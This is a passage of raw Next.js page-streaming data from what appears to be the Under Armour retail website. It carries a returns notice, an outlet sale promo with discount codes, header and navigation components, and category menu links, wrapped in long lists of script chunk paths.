bfx-remove-element\",\"children\":[[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}],[\"$\",\"$L5c\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange-accordion\",\"theme\":\"small\",\"children\":[\"$\",\"$L5d\",null,{\"summary\":[\"$\",\"span\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"Free Returns \u0026 Exchanges\"}}],\"children\":[\"Try it on at home! We offer free returns and exchanges within 90 days if purchased from UA.com, app, or a store location. It's fast and easy. \",[\"$\",\"a\",\"returns-exchanges-link\",{\"href\":\"https://help.underarmour.com/s/article/Under-Armour-Return-Policy\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"children\":\"More Info\"}]]}]}],[\"$\",\"hr\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__divider\"}]]}]\n"])</script><script>self.__next_f.push([1,"60:I[142207,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n61:I[922596,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/dcb6047bde4632ba.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"25:[\"$L5e\",\"$L5f\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L60\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$61\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/dcb6047bde4632ba.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L62\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"63:I[907359,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"NavbarProvider\"]\n67:I[136413,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HamburgerMenu\"]\n69:I[705746,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6a:I[283441,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ProfileMenu\"]\n6b:I[643588,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"CartButton\"]\n6c:I[286356,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n6e:I[763043,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5f:[\"$\",\"$L63\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L64\",\"$L65\",\"$L66\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L67\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L68\",[\"$\",\"$L69\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L6a\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L6b\",null,{}]]}]]}]]}],[\"$\",\"$L6c\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3e\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L6d\",[\"$\",\"$L6e\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L69\",null,{}],\"$L6f\",[\"$\",\"$L6b\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"New Innovations\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L71\",\"$L72\",\"$L73\",\"$L74\",\"$L75\",\"$L76\"]}]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"noscript\",null,{\"children\":\"$70\"}]\n"])</script><script>self.__next_f.push([1,"9f:I[339785,[\